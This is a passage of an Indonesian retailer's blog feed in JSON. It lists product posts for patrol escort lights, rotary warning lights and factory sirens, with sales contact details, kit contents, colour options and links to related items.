src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s16000\/lampu-pengawal-patwal-led-merah-12v.png\" title=\"Lampu Pengawal Patwal LED Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawal Patwal LED Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9071888176519678588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html","title":"Lampu Pengawal Patwal LED Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s72-c\/lampu-pengawal-patwal-led-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5898118119530600465"},"published":{"$t":"2026-01-12T19:02:00.000-08:00"},"updated":{"$t":"2026-01-12T19:02:07.706-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawalan Patwal Merah LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawalan Patwal Merah LED 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s300\/lampu-pengawalan-patwal-merah-led-12v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawalan Patwal Merah LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s16000\/lampu-pengawalan-patwal-merah-led-12v.png\" title=\"Lampu Pengawalan Patwal Merah LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawalan Patwal Merah LED 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5898118119530600465\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html","title":"Lampu Pengawalan Patwal Merah LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s72-c\/lampu-pengawalan-patwal-merah-led-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-638890618507646164"},"published":{"$t":"2026-01-08T15:30:00.000-08:00"},"updated":{"$t":"2026-01-08T15:30:23.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah 12V 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Merah 12V 1set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lampu-patwal-led-merah-12v-1set.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah 12V 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lampu-patwal-led-merah-12v-1set.png\" title=\"Lampu Patwal LED Merah 12V 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah 12V 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/638890618507646164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html","title":"Lampu Patwal LED Merah 12V 1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lampu-patwal-led-merah-12v-1set.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2397595063404692073"},"published":{"$t":"2026-01-06T19:59:00.000-08:00"},"updated":{"$t":"2026-01-06T19:59:10.531-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s300\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s16000\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png\" title=\"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Lampu Neon Dengan Bunyi Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-pw-235-alarm-siren-pabrik-di-temanggung.html\"\u003ESirine PW 235 Alarm Siren Pabrik di Temanggung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2397595063404692073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2397595063404692073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2397595063404692073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html","title":"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s72-c\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-50412315939502557"},"published":{"$t":"2026-01-06T17:44:00.000-08:00"},"updated":{"$t":"2026-01-06T17:44:09.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik Buzzer Kuning 5inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Pabrik Buzzer Kuning 5inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s300\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s16000\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" title=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWARNING LIGHT\u003Cbr \/\u003E\nType : LTE-1121\u003Cbr \/\u003E\nSize : 5 Inch\u003Cbr \/\u003E\nVoltage : 220VAC \/ 12VDC \/ 24VDC\u003Cbr \/\u003E\nColor : RED \/ YELLOW \/ BLUE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light LTE :\u003Cbr \/\u003E\n- Lampu akan Berputar seperti Ambulance\u003Cbr \/\u003E\n- Tersedia Warna : Merah, Kuning, Biru\u003Cbr \/\u003E\n(Cantumkan Warna dan Voltage yang diinginkan pada notes)\u003Cbr \/\u003E\n- Daya : 10W\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n \u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik Buzzer Kuning 5inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/50412315939502557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html","title":"Lampu Rotary Pabrik Buzzer Kuning 5inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s72-c\/lampu-rotary-pabrik-buzzer-kuning-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4750584753805517340"},"published":{"$t":"2025-01-20T16:58:00.000-08:00"},"updated":{"$t":"2025-01-20T16:58:48.815-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik SHLDR 220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Pabrik SHLDR 220-24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; 